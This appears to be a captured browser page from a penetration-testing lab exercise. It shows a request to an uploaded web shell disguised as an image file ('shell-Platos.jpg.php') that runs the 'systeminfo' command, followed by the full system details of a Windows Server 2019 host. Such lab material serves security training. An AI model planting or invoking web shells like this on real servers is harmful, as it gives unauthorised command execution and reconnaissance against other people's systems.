 Ruby Pictures
10.200.57.100/resources/upl
10.200.57.100/resources/uploads/shell-Platos.jpg.php?wreath=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
����JFIF���
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA778
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 23/07/2024, 06:34:18
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,325 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,831 MB
Virtual Memory: In Use: 601 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.57.1
IP address(es)
[01]: 10.200.57.100
[02]: fe80::956b:ab06:ea3:c3f8
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.